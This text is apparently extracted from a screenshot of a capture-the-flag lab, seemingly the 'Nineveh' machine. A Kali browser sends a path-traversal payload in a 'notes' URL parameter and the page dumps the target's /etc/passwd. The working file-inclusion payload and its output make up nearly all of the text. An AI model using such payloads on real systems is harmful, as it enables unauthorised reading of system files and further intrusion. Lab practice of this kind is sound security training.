 10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin